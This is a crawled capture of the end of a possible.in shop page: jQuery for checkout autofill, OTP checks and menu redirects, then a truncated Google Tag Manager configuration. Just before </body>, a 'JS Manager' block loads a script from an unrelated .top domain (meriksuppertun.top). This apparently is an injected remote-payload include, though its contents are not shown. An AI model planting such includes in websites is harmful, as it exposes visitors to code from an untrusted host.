        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/all-about-diabetes-and-how-an-ideal-diabetic-diet-should-look-like.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/all-about-diabetes-and-how-an-ideal-diabetic-diet-should-look-like.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/all-about-diabetes-and-how-an-ideal-diabetic-diet-should-look-like.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-25 05:58:46 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 183746
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 